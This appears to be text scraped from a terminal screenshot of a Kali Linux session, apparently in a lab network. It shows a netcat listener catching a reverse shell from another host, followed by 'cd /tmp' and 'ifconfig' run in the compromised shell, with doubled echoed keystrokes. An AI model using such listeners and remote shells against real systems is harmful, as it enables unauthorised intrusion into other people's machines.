 ojk — root@kali: ~ — ssh root@192.168.10.145 — 146×38
~ — root@kali: ~ — ssh root@192.168.10.145
~ — root@kali: ~ — ssh root@192.168.10.145
+
^C sent 861, rcvd 30648
┌──(root㉿kali)-[~]
└─# nc -lvvnp 8443
listening on [any] 8443 ...
connect to [192.168.10.145] from (UNKNOWN) [192.168.10.147] 60244
bash: cannot set terminal process group (953): Inappropriate ioctl for device
bash: no job control in this shell
bash-5.1$ ccdd  //ttmmpp
bash-5.1$ iiffccoonnffiigg
ens33: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.10.147  netmask 255.255.255.0  broadcast 192.168.10.255
        inet6 2404:e801:2001:478c:2a79:4ba7:d10b:cd2c  prefixlen 64  scopeid 0x0<global>
        inet6 fe80::8e3d:e648:6f68:618  prefixlen 64  scopeid 0x20<link>
        ether 00:0c:29:3d:14:2b  txqueuelen 1000  (Ethernet)
        RX packets 23715  bytes 3307256 (3.1 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 30818  bytes 28061003 (26.7 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 18  bytes 1208 (1.1 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 18  bytes 1208 (1.1 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
bash-5.1$